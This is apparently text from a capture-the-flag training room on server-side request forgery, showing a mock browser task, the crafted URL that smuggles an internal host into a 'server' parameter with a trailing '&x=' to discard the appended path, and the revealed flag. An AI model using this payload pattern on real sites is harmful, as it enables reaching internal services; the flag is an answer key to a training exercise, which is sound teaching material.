 SSRF Examples
Instructions
Using what you've learnt, try changing the address in the
browser below to force the webserver to return data from
https://server.website.thm/flag?id=9. To make things easier the
Server Requesting bar at the bottom of the mock browser will
show the URL that website.thm is requesting.
https://website.thm/item/2?server=server.website.thm/flag?id=9&x=
Flag ID: 9 Found!
THM{SSRF_MASTER}
Server Requesting: https://server.website.thm/flag?id=9&x=.website.thm/api/item?id=2